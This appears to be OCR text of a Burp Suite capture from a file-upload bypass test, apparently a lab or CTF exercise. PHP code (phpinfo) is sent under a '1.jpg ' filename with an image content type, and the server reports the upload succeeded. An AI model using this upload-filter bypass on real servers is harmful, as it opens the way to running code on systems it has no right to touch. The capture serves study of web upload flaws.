 Send
Cancel
Target: http://12
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 124.220.233.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------237167324936104110906027583​59
8 Content-Length: 241
9 Origin: http://124.220.233.26:8080
10 Connection: close
11 Referer: http://124.220.233.26:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------23716732493610411090602758359
15 Content-Disposition: form-data; name="file_upload"; filename="1.jpg "
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------23716732493610411090602758359--
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sun, 23 Jul 2023 02:20:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg
In
Re
Re
Re
Re
Re
Re